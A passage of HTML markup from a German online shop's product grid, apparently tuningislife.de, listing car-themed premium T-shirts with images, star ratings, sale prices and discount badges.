                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        Von €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        Von €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-9485489930505"
              class="badge badge--bottom-left color-background-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120&width=165 165w,//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120&width=360 360w,//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120&width=533 533w,//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120&width=720 720w,//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120&width=940 940w,//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120&width=1066 1066w,//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120 1080w
                "
                src="//tuningislife.de/cdn/shop/files/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="No Limit - Premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587851017__main-collection-product-grid9283726835977-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120&width=165 165w,//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120&width=360 360w,//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120&width=533 533w,//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120&width=720 720w,//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120&width=940 940w,//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120&width=1066 1066w,//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/22_54432f13-b7c6-412b-98de-3b8feb4a801a.png?v=1726733120&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-no-limit"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9283726835977"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9283726835977 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-9283726835977"
              >
                No Limit - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-9283726835977"
            
          >
            <a
              href="/products/herren-t-shirt-no-limit"
              id="CardLink-template--25718587851017__main-collection-product-grid-9283726835977"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-9283726835977 Badge-template--25718587851017__main-collection-product-grid-9283726835977"
            >
              No Limit - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        Von €26,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        Von €26,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-9283726835977"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499&width=165 165w,//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499&width=360 360w,//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499&width=533 533w,//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499&width=720 720w,//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499&width=940 940w,//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499&width=1066 1066w,//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499 1080w
                "
                src="//tuningislife.de/cdn/shop/files/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="See you again - Premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587851017__main-collection-product-grid8460290097417-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701&width=165 165w,//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701&width=360 360w,//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701&width=533 533w,//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701&width=720 720w,//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701&width=940 940w,//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701&width=1066 1066w,//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/shirtmockups_17.png?v=1732704701&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-paul-walker"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-8460290097417"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-8460290097417 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-8460290097417"
              >
                See you again - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-8460290097417"
            
          >
            <a
              href="/products/herren-t-shirt-paul-walker"
              id="CardLink-template--25718587851017__main-collection-product-grid-8460290097417"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-8460290097417 Badge-template--25718587851017__main-collection-product-grid-8460290097417"
            >
              See you again - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        Von €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        Von €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-8460290097417"
              class="badge badge--bottom-left color-background-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897&width=165 165w,//tuningislife.de/cdn/shop/files/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897&width=360 360w,//tuningislife.de/cdn/shop/files/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897&width=533 533w,//tuningislife.de/cdn/shop/files/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897&width=720 720w,//tuningislife.de/cdn/shop/files/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897&width=940 940w,//tuningislife.de/cdn/shop/files/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897 1024w
                "
                src="//tuningislife.de/cdn/shop/files/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Night Drift - Premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25718587851017__main-collection-product-grid15267978477833-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/a4a447f7e5e9a31ba0a28d85627dd94d.png?v=1755336900&width=165 165w,//tuningislife.de/cdn/shop/files/a4a447f7e5e9a31ba0a28d85627dd94d.png?v=1755336900&width=360 360w,//tuningislife.de/cdn/shop/files/a4a447f7e5e9a31ba0a28d85627dd94d.png?v=1755336900&width=533 533w,//tuningislife.de/cdn/shop/files/a4a447f7e5e9a31ba0a28d85627dd94d.png?v=1755336900&width=720 720w,//tuningislife.de/cdn/shop/files/a4a447f7e5e9a31ba0a28d85627dd94d.png?v=1755336900&width=940 940w,//tuningislife.de/cdn/shop/files/a4a447f7e5e9a31ba0a28d85627dd94d.png?v=1755336900 1024w
                  "
                  src="//tuningislife.de/cdn/shop/files/a4a447f7e5e9a31ba0a28d85627dd94d.png?v=1755336900&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-night-drift"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-15267978477833"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-15267978477833 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-15267978477833"
              >
                Night Drift - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-15267978477833"
            
          >
            <a
              href="/products/herren-t-shirt-night-drift"
              id="CardLink-template--25718587851017__main-collection-product-grid-15267978477833"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-15267978477833 Badge-template--25718587851017__main-collection-product-grid-15267978477833"
            >
              Night Drift - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-15267978477833"
              class="badge badge--bottom-left color-background-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007&width=165 165w,//tuningislife.de/cdn/shop/files/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007&width=360 360w,//tuningislife.de/cdn/shop/files/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007&width=533 533w,//tuningislife.de/cdn/shop/files/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007&width=720 720w,//tuningislife.de/cdn/shop/files/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007&width=940 940w,//tuningislife.de/cdn/shop/files/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007 1024w
                "
                src="//tuningislife.de/cdn/shop/files/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Alles eingetragen! - Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25718587851017__main-collection-product-grid14889142288649-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-alles-eingetragen-1"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-14889142288649"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-14889142288649 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-14889142288649"
              >
                Alles eingetragen! - Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-14889142288649"
            
          >
            <a
              href="/products/herren-t-shirt-alles-eingetragen-1"
              id="CardLink-template--25718587851017__main-collection-product-grid-14889142288649"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-14889142288649 Badge-template--25718587851017__main-collection-product-grid-14889142288649"
            >
              Alles eingetragen! - Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €29,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-14889142288649"
              class="badge badge--bottom-left color-background-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914&width=165 165w,//tuningislife.de/cdn/shop/files/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914&width=360 360w,//tuningislife.de/cdn/shop/files/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914&width=533 533w,//tuningislife.de/cdn/shop/files/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914&width=720 720w,//tuningislife.de/cdn/shop/files/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914&width=940 940w,//tuningislife.de/cdn/shop/files/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914 1024w
                "
                src="//tuningislife.de/cdn/shop/files/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="skyline - Premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25718587851017__main-collection-product-grid15267978543369-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/c66a44cefe1b262d03f41237413cf6d0.png?v=1755336917&width=165 165w,//tuningislife.de/cdn/shop/files/c66a44cefe1b262d03f41237413cf6d0.png?v=1755336917&width=360 360w,//tuningislife.de/cdn/shop/files/c66a44cefe1b262d03f41237413cf6d0.png?v=1755336917&width=533 533w,//tuningislife.de/cdn/shop/files/c66a44cefe1b262d03f41237413cf6d0.png?v=1755336917&width=720 720w,//tuningislife.de/cdn/shop/files/c66a44cefe1b262d03f41237413cf6d0.png?v=1755336917&width=940 940w,//tuningislife.de/cdn/shop/files/c66a44cefe1b262d03f41237413cf6d0.png?v=1755336917 1024w
                  "
                  src="//tuningislife.de/cdn/shop/files/c66a44cefe1b262d03f41237413cf6d0.png?v=1755336917&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-skyline-1"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-15267978543369"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-15267978543369 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-15267978543369"
              >
                skyline - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-15267978543369"
            
          >
            <a
              href="/products/herren-t-shirt-skyline-1"
              id="CardLink-template--25718587851017__main-collection-product-grid-15267978543369"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-15267978543369 Badge-template--25718587851017__main-collection-product-grid-15267978543369"
            >
              skyline - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-15267978543369"
              class="badge badge--bottom-left color-background-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794&width=165 165w,//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794&width=360 360w,//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794&width=533 533w,//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794&width=720 720w,//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794&width=940 940w,//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794&width=1066 1066w,//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794 1080w
                "
                src="//tuningislife.de/cdn/shop/files/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tokyo Love - Premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587851017__main-collection-product-grid9367215997193-image'
              >
              
<img
